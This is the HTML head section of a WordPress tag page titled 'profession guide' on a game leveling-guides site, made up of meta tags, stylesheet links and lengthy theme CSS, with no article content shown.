

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leveling-guides.com/guide/profession-guide/
body_size: 13430
content:
<!DOCTYPE html><html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.leveling-guides.com/xmlrpc.php">
<title>profession guide &#8211; Leveling Guides</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; Feed" href="https://www.leveling-guides.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; Comments Feed" href="https://www.leveling-guides.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; profession guide Tag Feed" href="https://www.leveling-guides.com/guide/profession-guide/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.leveling-guides.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/ermvesuq/aadgp.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.leveling-guides.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/klojtzfi/aadgp.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://www.leveling-guides.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/9lbiw1y9/aadgp.css" media="all"/>
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='supermag-style-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/e6ft1mav/aadgp.css" media="all"/>
<style id='supermag-style-inline-css' type='text/css'>
mark,
.comment-form .form-submit input,
.read-more,
.bn-title,
.home-icon.front_page_on,
.header-wrapper .menu li:hover > a,
.header-wrapper .menu > li.current-menu-item a,
.header-wrapper .menu > li.current-menu-parent a,
.header-wrapper .menu > li.current_page_parent a,
.header-wrapper .menu > li.current_page_ancestor a,
.header-wrapper .menu > li.current-menu-item > a:before,
.header-wrapper .menu > li.current-menu-parent > a:before,
.header-wrapper .menu > li.current_page_parent > a:before,
.header-wrapper .menu > li.current_page_ancestor > a:before,
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a,
.slider-section .cat-links a,
.featured-desc .below-entry-meta .cat-links a,
#calendar_wrap #wp-calendar #today,
#calendar_wrap #wp-calendar #today a,
.wpcf7-form input.wpcf7-submit:hover,
.breadcrumb{
background: #4db2ec;
}
a:hover,
.screen-reader-text:focus,
.bn-content a:hover,
.socials a:hover,
.site-title a,
.search-block input#menu-search,
.widget_search input#s,
.search-block #searchsubmit,
.widget_search #searchsubmit,
.footer-sidebar .featured-desc .above-entry-meta a:hover,
.slider-section .slide-title:hover,
.besides-slider .post-title a:hover,
.slider-feature-wrap a:hover,
.slider-section .bx-controls-direction a,
.besides-slider .beside-post:hover .beside-caption,
.besides-slider .beside-post:hover .beside-caption a:hover,
.featured-desc .above-entry-meta span:hover,
.posted-on a:hover,
.cat-links a:hover,
.comments-link a:hover,
.edit-link a:hover,
.tags-links a:hover,
.byline a:hover,
.nav-links a:hover,
#supermag-breadcrumbs a:hover,
.wpcf7-form input.wpcf7-submit,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
color: #4db2ec;
}
.search-block input#menu-search,
.widget_search input#s,
.tagcloud a{
border: 1px solid #4db2ec;
}
.footer-wrapper .border,
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{
border-top: 1px solid #4db2ec;
}
.besides-slider .beside-post{
border-bottom: 3px solid #4db2ec;
}
.widget-title,
.footer-wrapper,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title{
border-bottom: 1px solid #4db2ec;
}
.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before {
border-bottom: 7px solid #4db2ec;
}
.wpcf7-form input.wpcf7-submit,
article.post.sticky{
border: 2px solid #4db2ec;
}
.breadcrumb::after {
border-left: 5px solid #4db2ec;
}
.rtl .breadcrumb::after {
border-right: 5px solid #4db2ec;
border-left:medium none;
}
.header-wrapper #site-navigation{
border-bottom: 5px solid #4db2ec;
}
@media screen and (max-width:992px){
.slicknav_btn.slicknav_open{
border: 1px solid #4db2ec;
}
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a
{
background: #2d2d2d;
}
.slicknav_btn.slicknav_open:before{
background: #4db2ec;
box-shadow: 0 6px 0 0 #4db2ec, 0 12px 0 0 #4db2ec;
}
.slicknav_nav li:hover > a,
.slicknav_nav li.current-menu-ancestor a,
.slicknav_nav li.current-menu-item  > a,
.slicknav_nav li.current_page_item a,
.slicknav_nav li.current_page_item .slicknav_item span,
.slicknav_nav li .slicknav_item:hover a{
color: #4db2ec;
}
}
.cat-links .at-cat-item-1{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-1:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-3{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-3:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-15{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-15:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-20{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-20:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-25{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-25:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-31{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-31:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-41{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-41:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-42{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-42:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-49{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-49:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-53{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-53:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-58{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-58:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-70{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-70:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-96{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-96:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-103{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-103:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-108{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-108:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-127{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-127:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-142{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-142:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-151{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-151:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-157{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-157:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-177{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-177:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-184{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-184:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-186{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-186:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-212{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-212:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-213{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-213:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-214{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-214:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-215{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-215:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-223{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-223:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-238{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-238:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-243{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-243:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-250{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-250:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-251{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-251:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-254{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-254:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-255{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-255:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-257{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-257:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-266{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-266:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-269{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-269:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-286{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-286:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-294{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-294:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-297{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-297:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-312{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-312:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-323{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-323:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-326{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-326:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-341{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-341:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-351{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-351:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-352{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-352:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-370{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-370:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-400{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-400:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-404{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-404:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-662{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-662:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-665{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-665:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-666{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-666:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-672{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-672:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-686{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-686:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-712{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-712:hover{
background: #2d2d2d!important;
color : #fff!important;
}
</style>
<!-- <link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' /> -->
